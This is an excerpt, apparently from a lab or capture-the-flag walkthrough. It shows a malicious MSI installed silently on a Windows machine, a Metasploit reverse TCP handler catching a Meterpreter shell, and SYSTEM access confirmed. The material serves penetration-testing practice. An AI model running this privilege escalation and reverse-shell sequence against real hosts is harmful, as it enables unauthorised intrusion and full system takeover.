 C:\Users\Phoebe\Downloads>msiexec /quiet /qn /i 0xd4y.msi
msiexec /quiet /qn /i 0xd4y.msi
C:\Users\Phoebe\Downloads>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.111:9001
[*] Sending stage (175174 bytes) to 10.10.10.239
[*] Meterpreter session 1 opened (10.10.14.111:9001 -> 10.10.10.239:62936) at 2021-05-
27 04:18:56 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM